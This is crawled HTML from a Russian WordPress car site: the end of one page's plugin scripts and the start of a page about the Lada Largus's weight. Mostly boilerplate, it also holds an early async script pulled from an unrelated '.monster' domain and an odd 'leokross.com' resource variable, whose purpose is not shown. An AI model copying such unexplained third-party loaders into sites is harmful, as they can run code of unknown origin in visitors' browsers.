{"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2282"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2282","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.413 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:01:50 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html
body_size: 72123
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Лада ларгус масса автомобиля - avtoshkolak.ru</title><meta name="description" content="ᐉ Лада ларгус масса автомобиля Lada Largus характеристика, Лада Ларгус технические характеристики Характеристики Лада Ларгус уникальны, если сравнивать их с" /><link rel="canonical" href="https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html","url":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html","name":"✅ Лада ларгус масса автомобиля - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#primaryimage"},"thumbnailUrl":"http://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus-foto.jpeg","datePublished":"2020-05-04T16:29:16+00:00","dateModified":"2020-05-04T16:29:16+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Лада ларгус масса автомобиля Lada Largus характеристика, Лада Ларгус технические характеристики Характеристики Лада Ларгус уникальны, если сравнивать их с","breadcrumb":{"@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#primaryimage","url":"http://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus-foto.jpeg","contentUrl":"http://myautoblog.net/wp-content/uploads/2014/02/Lada-Largus-foto.jpeg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Лада ларгус масса автомобиля"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 